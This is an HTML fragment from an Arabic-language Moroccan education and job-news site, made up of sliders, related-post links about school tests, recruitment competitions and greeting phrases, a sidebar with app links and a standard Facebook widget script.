					<a href="https://tahmilsoft.com/%d8%b1%d9%88%d8%a7%d8%a6%d8%b2-%d8%a7%d9%84%d8%aa%d9%82%d9%88%d9%8a%d9%85-%d8%a7%d9%84%d8%aa%d8%b4%d8%ae%d9%8a%d8%b5%d9%8a-%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d9%88%d9%89-%d8%a7%d9%84%d8%ae%d8%a7%d9%85/" class="all-over-thumb-link" aria-label="روائز التقويم التشخيصي المستوى الخامس ابتدائي جميع المواد 2024-2025"></a>
					<div class="thumb-overlay"><div class="container"><span class="post-cat-wrap"><a class="post-cat tie-cat-1" href="https://tahmilsoft.com/category/%d8%a7%d9%84%d8%b1%d8%a6%d9%8a%d8%b3%d9%8a%d8%a9/">الرئيسية</a></span><div class="thumb-content">
				<h2 class="thumb-title"><a href="https://tahmilsoft.com/%d8%b1%d9%88%d8%a7%d8%a6%d8%b2-%d8%a7%d9%84%d8%aa%d9%82%d9%88%d9%8a%d9%85-%d8%a7%d9%84%d8%aa%d8%b4%d8%ae%d9%8a%d8%b5%d9%8a-%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d9%88%d9%89-%d8%a7%d9%84%d8%ae%d8%a7%d9%85/">روائز التقويم التشخيصي المستوى الخامس ابتدائي جميع المواد 2024-2025</a></h2>
			</div> <!-- .thumb-content /--></div><!-- .container -->
					</div><!-- .thumb-overlay /-->
				</div><!-- .slide || .grid-item /-->
			<div style="background-image: url(https://tahmilsoft.com/wp-content/uploads/2022/06/JJ.png)" class="slide slide-id-10224 tie-slide-6 tie-standard">
					<a href="https://tahmilsoft.com/%d8%a7%d9%84%d8%b5%d9%86%d8%af%d9%88%d9%82-%d8%a7%d9%84%d9%88%d8%b7%d9%86%d9%8a-%d9%84%d9%84%d8%b6%d9%85%d8%a7%d9%86-%d8%a7%d9%84%d8%a7%d8%ac%d8%aa%d9%85%d8%a7%d8%b9%d9%8a-%d9%85%d8%a8%d8%a7%d8%b1/" class="all-over-thumb-link" aria-label="الصندوق الوطني للضمان الاجتماعي: مباريات توظيف أطباء ومهندسين وأطر عليا وأطر وتقنيين متخصصين- 812 منصب"></a>
					<div class="thumb-overlay"><div class="container"><span class="post-cat-wrap"><a class="post-cat tie-cat-1" href="https://tahmilsoft.com/category/%d8%a7%d9%84%d8%b1%d8%a6%d9%8a%d8%b3%d9%8a%d8%a9/">الرئيسية</a></span><div class="thumb-content">
				<h2 class="thumb-title"><a href="https://tahmilsoft.com/%d8%a7%d9%84%d8%b5%d9%86%d8%af%d9%88%d9%82-%d8%a7%d9%84%d9%88%d8%b7%d9%86%d9%8a-%d9%84%d9%84%d8%b6%d9%85%d8%a7%d9%86-%d8%a7%d9%84%d8%a7%d8%ac%d8%aa%d9%85%d8%a7%d8%b9%d9%8a-%d9%85%d8%a8%d8%a7%d8%b1/">الصندوق الوطني للضمان الاجتماعي: مباريات توظيف أطباء ومهندسين وأطر عليا وأطر وتقنيين متخصصين- 812 منصب</a></h2>
			</div> <!-- .thumb-content /--></div><!-- .container -->
					</div><!-- .thumb-overlay /-->
				</div><!-- .slide || .grid-item /-->
			
									</div><!-- .tie-slick-slider /-->
								</div><!-- .slider-main-container /-->

							
						</div><!-- .main-slider-inner  /-->
					</div><!-- .main-slider /-->

											<div class="wide-slider-nav-wrapper vertical-slider-nav ">
							<ul class="tie-slider-nav"></ul>

							<div class="container">
								<div class="tie-row">
									<div class="tie-col-md-12">
										<div class="tie-slick-slider">

											
													<div class="slide tie-slide-1">
														<div class="slide-overlay">

															
															<h3 class="thumb-title">نماذج ميثاق القسم عربية فرنسية PDF-WORD جاهزة للتحميل</h3>

														</div>
													</div><!-- slide /-->

													
													<div class="slide tie-slide-2">
														<div class="slide-overlay">

															
															<h3 class="thumb-title">Cycle d&#8217;ingénieur à la FST Marrakech 2023-2024</h3>

														</div>
													</div><!-- slide /-->

													
													<div class="slide tie-slide-3">
														<div class="slide-overlay">

															
															<h3 class="thumb-title">امتحانات وطنية مادة التاريخ والجغرافيا الثانية بكالوريا مع التصحيح</h3>

														</div>
													</div><!-- slide /-->

													
													<div class="slide tie-slide-4">
														<div class="slide-overlay">

															
															<h3 class="thumb-title">نتائج الاختبارات الكتابية لمباراة التعليم 2022 جهة الدار البيضاء سطات</h3>

														</div>
													</div><!-- slide /-->

													
													<div class="slide tie-slide-5">
														<div class="slide-overlay">

															
															<h3 class="thumb-title">روائز التقويم التشخيصي المستوى الخامس ابتدائي جميع المواد 2024-2025</h3>

														</div>
													</div><!-- slide /-->

													
													<div class="slide tie-slide-6">
														<div class="slide-overlay">

															
															<h3 class="thumb-title">الصندوق الوطني للضمان الاجتماعي: مباريات توظيف أطباء ومهندسين وأطر عليا وأطر وتقنيين متخصصين- 812 منصب</h3>

														</div>
													</div><!-- slide /-->

													
										</div><!-- .wide_slider_nav /-->
									</div><!-- .tie-col /-->
								</div><!-- .tie-row /-->
							</div><!-- .container /-->
						</div><!-- #wide-slider-nav-wrapper /-->
						</div><!-- .slider-area-inner -->		</section><!-- .slider-area -->

				</div><!-- #read-next-block -->

	<div class="prev-next-post-nav container-wrapper media-overlay">
			<div class="tie-col-xs-6 prev-post">
				<a href="https://tahmilsoft.com/%d8%a5%d8%ac%d8%b1%d8%a7%d8%a1%d8%a7%d8%aa-%d8%aa%d8%af%d8%a8%d9%8a%d8%b1-%d8%a7%d9%84%d9%81%d8%a7%d8%a6%d8%b6-%d9%88%d8%a7%d9%84%d8%ae%d8%b5%d8%a7%d8%b5-%d9%85%d8%b0%d9%83%d8%b1%d8%a9-%d8%aa%d9%86/" style="background-image: url(https://tahmilsoft.com/wp-content/uploads/2023/08/23-390x220.jpg)" class="post-thumb" rel="prev">
					<div class="post-thumb-overlay-wrap">
						<div class="post-thumb-overlay">
							<span class="tie-icon tie-media-icon"></span>
							<span class="screen-reader-text">إجراءات تدبير الفائض والخصاص مذكرة تنظيم الفائض :</span>
						</div>
					</div>
				</a>

				<a href="https://tahmilsoft.com/%d8%a5%d8%ac%d8%b1%d8%a7%d8%a1%d8%a7%d8%aa-%d8%aa%d8%af%d8%a8%d9%8a%d8%b1-%d8%a7%d9%84%d9%81%d8%a7%d8%a6%d8%b6-%d9%88%d8%a7%d9%84%d8%ae%d8%b5%d8%a7%d8%b5-%d9%85%d8%b0%d9%83%d8%b1%d8%a9-%d8%aa%d9%86/" rel="prev">
					<h3 class="post-title">إجراءات تدبير الفائض والخصاص مذكرة تنظيم الفائض :</h3>
				</a>
			</div>

			
			<div class="tie-col-xs-6 next-post">
				<a href="https://tahmilsoft.com/%d8%a7%d8%b3%d8%aa%d8%b9%d9%85%d8%a7%d9%84%d8%a7%d8%aa-%d8%a7%d9%84%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d9%85%d8%aa%d8%b6%d9%85%d9%86%d8%a9-%d9%84%d9%84%d8%a3%d9%86%d8%b4%d8%b7%d8%a9-%d8%a7%d9%84%d8%a7/" style="background-image: url(https://tahmilsoft.com/wp-content/uploads/2023/08/28-390x220.jpg)" class="post-thumb" rel="next">
					<div class="post-thumb-overlay-wrap">
						<div class="post-thumb-overlay">
							<span class="tie-icon tie-media-icon"></span>
							<span class="screen-reader-text">استعمالات الزمن المتضمنة للأنشطة الاعتيادية لجميع مستويات الابتدائي2023-2024</span>
						</div>
					</div>
				</a>

				<a href="https://tahmilsoft.com/%d8%a7%d8%b3%d8%aa%d8%b9%d9%85%d8%a7%d9%84%d8%a7%d8%aa-%d8%a7%d9%84%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d9%85%d8%aa%d8%b6%d9%85%d9%86%d8%a9-%d9%84%d9%84%d8%a3%d9%86%d8%b4%d8%b7%d8%a9-%d8%a7%d9%84%d8%a7/" rel="next">
					<h3 class="post-title">استعمالات الزمن المتضمنة للأنشطة الاعتيادية لجميع مستويات الابتدائي2023-2024</h3>
				</a>
			</div>

			</div><!-- .prev-next-post-nav /-->
	

				<div id="related-posts" class="container-wrapper">

					<div class="mag-box-title the-global-title">
						<h3>مقالات ذات صلة</h3>
					</div>

					<div class="related-posts-list">

					
							<div class="related-item tie-standard">

								
			<a aria-label="تهنئة المولود الجديد .. أجمل صور وعبارات التهاني" href="https://tahmilsoft.com/%d8%aa%d9%87%d9%86%d8%a6%d8%a9-%d8%a7%d9%84%d9%85%d9%88%d9%84%d9%88%d8%af-%d8%a7%d9%84%d8%ac%d8%af%d9%8a%d8%af-%d8%a3%d8%ac%d9%85%d9%84-%d8%b5%d9%88%d8%b1-%d9%88%d8%b9%d8%a8%d8%a7%d8%b1%d8%a7%d8%aa/" class="post-thumb"><img width="390" height="220" src="https://tahmilsoft.com/wp-content/uploads/2023/07/67-3-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>
								<h3 class="post-title"><a href="https://tahmilsoft.com/%d8%aa%d9%87%d9%86%d8%a6%d8%a9-%d8%a7%d9%84%d9%85%d9%88%d9%84%d9%88%d8%af-%d8%a7%d9%84%d8%ac%d8%af%d9%8a%d8%af-%d8%a3%d8%ac%d9%85%d9%84-%d8%b5%d9%88%d8%b1-%d9%88%d8%b9%d8%a8%d8%a7%d8%b1%d8%a7%d8%aa/">تهنئة المولود الجديد .. أجمل صور وعبارات التهاني</a></h3>

								<div class="post-meta clearfix"></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="ما يقال في تهنئة المولود الجديد" href="https://tahmilsoft.com/%d9%85%d8%a7-%d9%8a%d9%82%d8%a7%d9%84-%d9%81%d9%8a-%d8%aa%d9%87%d9%86%d8%a6%d8%a9-%d8%a7%d9%84%d9%85%d9%88%d9%84%d9%88%d8%af-%d8%a7%d9%84%d8%ac%d8%af%d9%8a%d8%af/" class="post-thumb"><img width="390" height="220" src="https://tahmilsoft.com/wp-content/uploads/2023/07/74-7-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>
								<h3 class="post-title"><a href="https://tahmilsoft.com/%d9%85%d8%a7-%d9%8a%d9%82%d8%a7%d9%84-%d9%81%d9%8a-%d8%aa%d9%87%d9%86%d8%a6%d8%a9-%d8%a7%d9%84%d9%85%d9%88%d9%84%d9%88%d8%af-%d8%a7%d9%84%d8%ac%d8%af%d9%8a%d8%af/">ما يقال في تهنئة المولود الجديد</a></h3>

								<div class="post-meta clearfix"></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="عبارات حزينة قصيرة" href="https://tahmilsoft.com/%d8%b9%d8%a8%d8%a7%d8%b1%d8%a7%d8%aa-%d8%ad%d8%b2%d9%8a%d9%86%d8%a9-%d9%82%d8%b5%d9%8a%d8%b1%d8%a9/" class="post-thumb"><img width="390" height="220" src="https://tahmilsoft.com/wp-content/uploads/2023/07/42-5-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>
								<h3 class="post-title"><a href="https://tahmilsoft.com/%d8%b9%d8%a8%d8%a7%d8%b1%d8%a7%d8%aa-%d8%ad%d8%b2%d9%8a%d9%86%d8%a9-%d9%82%d8%b5%d9%8a%d8%b1%d8%a9/">عبارات حزينة قصيرة</a></h3>

								<div class="post-meta clearfix"></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
								<h3 class="post-title"><a href="https://tahmilsoft.com/%d9%83%d9%84%d8%a7%d9%85-%d8%ad%d8%b2%d9%8a%d9%86-%d8%b9%d9%86-%d8%a7%d9%84%d8%ae%d9%8a%d8%a7%d9%86%d8%a9-%d9%88%d8%a7%d9%84%d9%81%d8%b1%d8%a7%d9%82/">كلام حزين  عن الخيانة والفراق</a></h3>

								<div class="post-meta clearfix"></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="موضوع تعبير عن الوطن" href="https://tahmilsoft.com/%d9%85%d9%88%d8%b6%d9%88%d8%b9-%d8%aa%d8%b9%d8%a8%d9%8a%d8%b1-%d8%b9%d9%86-%d8%a7%d9%84%d9%88%d8%b7%d9%86/" class="post-thumb"><img width="390" height="220" src="https://tahmilsoft.com/wp-content/uploads/2023/07/42-7-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>
								<h3 class="post-title"><a href="https://tahmilsoft.com/%d9%85%d9%88%d8%b6%d9%88%d8%b9-%d8%aa%d8%b9%d8%a8%d9%8a%d8%b1-%d8%b9%d9%86-%d8%a7%d9%84%d9%88%d8%b7%d9%86/">موضوع تعبير عن الوطن</a></h3>

								<div class="post-meta clearfix"></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="شعر رائع عن حب الوطن" href="https://tahmilsoft.com/%d8%b4%d8%b9%d8%b1-%d8%b1%d8%a7%d8%a6%d8%b9-%d8%b9%d9%86-%d8%ad%d8%a8-%d8%a7%d9%84%d9%88%d8%b7%d9%86/" class="post-thumb"><img width="390" height="220" src="https://tahmilsoft.com/wp-content/uploads/2023/07/60-2-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>
								<h3 class="post-title"><a href="https://tahmilsoft.com/%d8%b4%d8%b9%d8%b1-%d8%b1%d8%a7%d8%a6%d8%b9-%d8%b9%d9%86-%d8%ad%d8%a8-%d8%a7%d9%84%d9%88%d8%b7%d9%86/">شعر رائع عن حب الوطن</a></h3>

								<div class="post-meta clearfix"></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="عبارات جميلة عن حب الوطن" href="https://tahmilsoft.com/%d8%b9%d8%a8%d8%a7%d8%b1%d8%a7%d8%aa-%d8%ac%d9%85%d9%8a%d9%84%d8%a9-%d8%b9%d9%86-%d8%ad%d8%a8-%d8%a7%d9%84%d9%88%d8%b7%d9%86/" class="post-thumb"><img width="390" height="220" src="https://tahmilsoft.com/wp-content/uploads/2023/07/69-3-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>
								<h3 class="post-title"><a href="https://tahmilsoft.com/%d8%b9%d8%a8%d8%a7%d8%b1%d8%a7%d8%aa-%d8%ac%d9%85%d9%8a%d9%84%d8%a9-%d8%b9%d9%86-%d8%ad%d8%a8-%d8%a7%d9%84%d9%88%d8%b7%d9%86/">عبارات جميلة عن حب الوطن</a></h3>

								<div class="post-meta clearfix"></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="وزارة الأوقاف والشؤون الإسلامية: مباراة تكوين 150 إمام مرشد و100 مرشدة، آخر أجل هو 31 غشت 2023" href="https://tahmilsoft.com/%d9%88%d8%b2%d8%a7%d8%b1%d8%a9-%d8%a7%d9%84%d8%a3%d9%88%d9%82%d8%a7%d9%81-%d9%88%d8%a7%d9%84%d8%b4%d8%a4%d9%88%d9%86-%d8%a7%d9%84%d8%a5%d8%b3%d9%84%d8%a7%d9%85%d9%8a%d8%a9-%d9%85%d8%a8%d8%a7%d8%b1/" class="post-thumb"><img width="390" height="220" src="https://tahmilsoft.com/wp-content/uploads/2023/07/84-3-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>
								<h3 class="post-title"><a href="https://tahmilsoft.com/%d9%88%d8%b2%d8%a7%d8%b1%d8%a9-%d8%a7%d9%84%d8%a3%d9%88%d9%82%d8%a7%d9%81-%d9%88%d8%a7%d9%84%d8%b4%d8%a4%d9%88%d9%86-%d8%a7%d9%84%d8%a5%d8%b3%d9%84%d8%a7%d9%85%d9%8a%d8%a9-%d9%85%d8%a8%d8%a7%d8%b1/">وزارة الأوقاف والشؤون الإسلامية: مباراة تكوين 150 إمام مرشد و100 مرشدة، آخر أجل هو 31 غشت 2023</a></h3>

								<div class="post-meta clearfix"></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
					</div><!-- .related-posts-list /-->
				</div><!-- #related-posts /-->

			
	</div><!-- .post-components /-->

	
</div><!-- .main-content -->


	<div id="check-also-box" class="container-wrapper check-also-left">

		<div class="widget-title the-global-title">
			<div class="the-subtitle">شاهد أيضاً</div>

			<a href="#" id="check-also-close" class="remove">
				<span class="screen-reader-text">إغلاق</span>
			</a>
		</div>

		<div class="widget">
			<ul class="posts-list-items">

			
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="مواضيع الامتحان المهني 2023 السلك الثانوي التأهيلي مع التصحيح:" href="https://tahmilsoft.com/%d9%85%d9%88%d8%a7%d8%b6%d9%8a%d8%b9-%d8%a7%d9%84%d8%a7%d9%85%d8%aa%d8%ad%d8%a7%d9%86-%d8%a7%d9%84%d9%85%d9%87%d9%86%d9%8a-2023-%d8%a7%d9%84%d8%b3%d9%84%d9%83-%d8%a7%d9%84%d8%ab%d8%a7%d9%86%d9%88/" class="post-thumb"><img width="220" height="150" src="https://tahmilsoft.com/wp-content/uploads/2024/12/62-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://tahmilsoft.com/%d9%85%d9%88%d8%a7%d8%b6%d9%8a%d8%b9-%d8%a7%d9%84%d8%a7%d9%85%d8%aa%d8%ad%d8%a7%d9%86-%d8%a7%d9%84%d9%85%d9%87%d9%86%d9%8a-2023-%d8%a7%d9%84%d8%b3%d9%84%d9%83-%d8%a7%d9%84%d8%ab%d8%a7%d9%86%d9%88/">مواضيع الامتحان المهني 2023 السلك الثانوي التأهيلي مع التصحيح:</a>

		<div class="post-meta">
					</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="المراكز الجهوية لمهن التربية والتكوين CRMEF" href="https://tahmilsoft.com/%d8%a7%d9%84%d9%85%d8%b1%d8%a7%d9%83%d8%b2-%d8%a7%d9%84%d8%ac%d9%87%d9%88%d9%8a%d8%a9-%d9%84%d9%85%d9%87%d9%86-%d8%a7%d9%84%d8%aa%d8%b1%d8%a8%d9%8a%d8%a9-%d9%88%d8%a7%d9%84%d8%aa%d9%83%d9%88%d9%8a/" class="post-thumb"><img width="220" height="150" src="https://tahmilsoft.com/wp-content/uploads/2022/03/61-2-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://tahmilsoft.com/%d8%a7%d9%84%d9%85%d8%b1%d8%a7%d9%83%d8%b2-%d8%a7%d9%84%d8%ac%d9%87%d9%88%d9%8a%d8%a9-%d9%84%d9%85%d9%87%d9%86-%d8%a7%d9%84%d8%aa%d8%b1%d8%a8%d9%8a%d8%a9-%d9%88%d8%a7%d9%84%d8%aa%d9%83%d9%88%d9%8a/">المراكز الجهوية لمهن التربية والتكوين CRMEF</a>

		<div class="post-meta">
					</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="موقع هام التعرف على الوضعية القانونية للسيارات المسجلة -حجز السيارات بالمغرب :" href="https://tahmilsoft.com/%d9%85%d9%88%d9%82%d8%b9-%d9%87%d8%a7%d9%85-%d8%a7%d9%84%d8%aa%d8%b9%d8%b1%d9%81-%d8%b9%d9%84%d9%89-%d8%a7%d9%84%d9%88%d8%b6%d8%b9%d9%8a%d8%a9-%d8%a7%d9%84%d9%82%d8%a7%d9%86%d9%88%d9%86%d9%8a%d8%a9-2/" class="post-thumb"><img width="220" height="150" src="https://tahmilsoft.com/wp-content/uploads/2023/08/32-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://tahmilsoft.com/%d9%85%d9%88%d9%82%d8%b9-%d9%87%d8%a7%d9%85-%d8%a7%d9%84%d8%aa%d8%b9%d8%b1%d9%81-%d8%b9%d9%84%d9%89-%d8%a7%d9%84%d9%88%d8%b6%d8%b9%d9%8a%d8%a9-%d8%a7%d9%84%d9%82%d8%a7%d9%86%d9%88%d9%86%d9%8a%d8%a9-2/">موقع هام التعرف على الوضعية القانونية للسيارات المسجلة -حجز السيارات بالمغرب :</a>

		<div class="post-meta">
					</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="ملخص منهجية تدريس مواد المُسْتَوَى السادس pdf وفق المنهاج المنقح" href="https://tahmilsoft.com/%d9%85%d9%84%d8%ae%d8%b5-%d9%85%d9%86%d9%87%d8%ac%d9%8a%d8%a9-%d8%aa%d8%af%d8%b1%d9%8a%d8%b3-%d9%85%d9%88%d8%a7%d8%af-%d8%a7%d9%84%d9%85%d9%8f%d8%b3%d9%92%d8%aa%d9%8e%d9%88%d9%8e%d9%89-%d8%a7%d9%84-3/" class="post-thumb"><img width="150" height="150" src="https://tahmilsoft.com/wp-content/uploads/2022/10/021.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" srcset="https://tahmilsoft.com/wp-content/uploads/2022/10/021.jpg 200w, https://tahmilsoft.com/wp-content/uploads/2022/10/021-150x150.jpg 150w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://tahmilsoft.com/%d9%85%d9%84%d8%ae%d8%b5-%d9%85%d9%86%d9%87%d8%ac%d9%8a%d8%a9-%d8%aa%d8%af%d8%b1%d9%8a%d8%b3-%d9%85%d9%88%d8%a7%d8%af-%d8%a7%d9%84%d9%85%d9%8f%d8%b3%d9%92%d8%aa%d9%8e%d9%88%d9%8e%d9%89-%d8%a7%d9%84-3/">ملخص منهجية تدريس مواد المُسْتَوَى السادس pdf وفق المنهاج المنقح</a>

		<div class="post-meta">
					</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="التسجيل في مباراة الأمن الوطني  concours.dgsn.gov.ma:" href="https://tahmilsoft.com/%d9%83%d9%8a%d9%81%d9%8a%d8%a9-%d8%a7%d9%84%d8%aa%d8%b3%d8%ac%d9%8a%d9%84-%d9%81%d9%8a-%d9%85%d8%a8%d8%a7%d8%b1%d8%a7%d8%a9-%d8%a7%d9%84%d8%a3%d9%85%d9%86-%d8%a7%d9%84%d9%88%d8%b7%d9%86%d9%8a-%d8%a8/" class="post-thumb"><img width="220" height="150" src="https://tahmilsoft.com/wp-content/uploads/2021/11/72-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://tahmilsoft.com/%d9%83%d9%8a%d9%81%d9%8a%d8%a9-%d8%a7%d9%84%d8%aa%d8%b3%d8%ac%d9%8a%d9%84-%d9%81%d9%8a-%d9%85%d8%a8%d8%a7%d8%b1%d8%a7%d8%a9-%d8%a7%d9%84%d8%a3%d9%85%d9%86-%d8%a7%d9%84%d9%88%d8%b7%d9%86%d9%8a-%d8%a8/">التسجيل في مباراة الأمن الوطني  concours.dgsn.gov.ma:</a>

		<div class="post-meta">
					</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="خدمة استلام البطاقة البنكية منحتي carteminhaty.onousc.ma 2023" href="https://tahmilsoft.com/%d8%ae%d8%af%d9%85%d8%a9-%d8%a7%d8%b3%d8%aa%d9%84%d8%a7%d9%85-%d8%a7%d9%84%d8%a8%d8%b7%d8%a7%d9%82%d8%a9-%d8%a7%d9%84%d8%a8%d9%86%d9%83%d9%8a%d8%a9-%d9%85%d9%86%d8%ad%d8%aa%d9%8a-carteminhaty-onousc-m/" class="post-thumb"><img width="152" height="150" src="https://tahmilsoft.com/wp-content/uploads/2023/02/66.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://tahmilsoft.com/%d8%ae%d8%af%d9%85%d8%a9-%d8%a7%d8%b3%d8%aa%d9%84%d8%a7%d9%85-%d8%a7%d9%84%d8%a8%d8%b7%d8%a7%d9%82%d8%a9-%d8%a7%d9%84%d8%a8%d9%86%d9%83%d9%8a%d8%a9-%d9%85%d9%86%d8%ad%d8%aa%d9%8a-carteminhaty-onousc-m/">خدمة استلام البطاقة البنكية منحتي carteminhaty.onousc.ma 2023</a>

		<div class="post-meta">
					</div>
	</div>
</li>

			</ul><!-- .related-posts-list /-->
		</div>
	</div><!-- #related-posts /-->

	
	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="القائمة الجانبية الرئيسية">
		<div class="theiaStickySidebar">
			<div id="text-10" class="container-wrapper widget widget_text"><div class="widget-title the-global-title"><div class="the-subtitle">جديد تحميل تطبيق دليل مؤسسات التعليم العالي وتكوين الاطر والتكوين المهني &#8211; ما بعد البكالوريا &#8211;<span class="widget-title-icon tie-icon"></span></div></div>			<div class="textwidget"><p><a rel="noopener noreferrer" href="https://play.google.com/store/apps/details?id=com.tawjih2023.my001"><img loading="lazy" decoding="async" class="size-full wp-image-19916 aligncenter" src="https://tahmilsoft.com/wp-content/uploads/2023/08/unnamed.webp" alt="" width="240" height="240" srcset="https://tahmilsoft.com/wp-content/uploads/2023/08/unnamed.webp 240w, https://tahmilsoft.com/wp-content/uploads/2023/08/unnamed-150x150.webp 150w" sizes="auto, (max-width: 240px) 100vw, 240px" /></a></p>
</div>
		<div class="clearfix"></div></div><!-- .widget /--><div id="facebook-widget-7" class="container-wrapper widget facebook-widget"><div class="widget-title the-global-title"><div class="the-subtitle">صفحتنا على فيسبوك<span class="widget-title-icon tie-icon"></span></div></div>					<div id="fb-root"></div>


					<script data-cfasync="false">(function(d, s, id){
					  var js, fjs = d.getElementsByTagName(s)[0];
					  if (d.getElementById(id)) return;
					  js = d.createElement(s); js.id = id;
					  js.src = "//connect.facebook.net/ar/sdk.js#xfbml=1&version=v3.2";
					  fjs.parentNode.insertBefore(js, fjs);
					}(document, 'script', 'facebook-jssdk'));</script>
					<div class="fb-page" data-href="http://www.facebook.com/%D9%85%D8%AF%D9%88%D9%86%D8%A9-%D8%A7%D9%84%D8%A3%D8%B3%D8%AA%D8%A7%D8%B0-tahmilsoft-104826165684734" data-hide-cover="false" data-show-facepile="false" data-show-posts="false" data-adapt-container-width="true">
						<div class="fb-xfbml-parse-ignore"><a href="http://www.facebook.com/%D9%85%D8%AF%D9%88%D9%86%D8%A9-%D8%A7%D9%84%D8%A3%D8%B3%D8%AA%D8%A7%D8%B0-tahmilsoft-104826165684734">تابعنا على فيسبوك</a></div>
					</div>

				<div class="clearfix"></div></div><!-- .widget /--><div id="text-8" class="container-wrapper widget widget_text"><div class="widget-title the-global-title"><div class="the-subtitle">تطبيقنا على playstore<span class="widget-title-icon tie-icon"></span></div></div>			<div class="textwidget"><p><a rel="noopener noreferrer" href="https://play.google.com/store/apps/details?id=com.sherdle.app&amp;hl=fr&amp;gl=US"><img loading="lazy" decoding="async" class="size-full wp-image-3948 aligncenter" src="https://tahmilsoft.com/wp-content/uploads/2022/01/ctttt-1.png" alt="" width="215" height="181" /></a></p>
</div>
		<div class="clearfix"></div></div><!-- .widget /--><div id="tie-slider-widget-3" class="container-wrapper widget tie-slider-widget"><div class="widget-title the-global-title"><div class="the-subtitle">المقالات المميزة<span class="widget-title-icon tie-icon"></span></div></div>
			<div class="main-slider boxed-slider boxed-five-slides-slider slider-in-widget">

				<div class="loader-overlay">
				<div class="spinner">
					<div class="bounce1"></div>
					<div class="bounce2"></div>
					<div class="bounce3"> </div>
				</div>
			</div>
				<div class="main-slider-inner">
					<ul class="tie-slider-nav"></ul>
					<div class="container">
						<div class="tie-slick-slider">

						                      <div style="background-image: url(https://tahmilsoft.com/wp-content/uploads/2021/11/3.jpg)" class="slide">
                      											<a href="https://tahmilsoft.com/%d8%aa%d8%ad%d9%85%d9%8a%d9%84-%d8%a7%d9%84%d9%81%d8%b1%d8%b6-%d8%a7%d9%84%d8%a3%d9%88%d9%84-%d9%81%d9%8a-%d8%a7%d9%84%d9%81%d8%b1%d9%86%d8%b3%d9%8a%d8%a9-%d9%84%d9%84%d9%85%d8%b3%d8%aa%d9%88%d9%89-3/" title="تحميل الفرض الأول في-الفرنسية-للمستوى 3 الرابع 2021-2022 بحلة رائعة  :" class="all-over-thumb-link"><span class="screen-reader-text">تحميل الفرض الأول في-الفرنسية-للمستوى 3 الرابع 2021-2022 بحلة رائعة  :</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
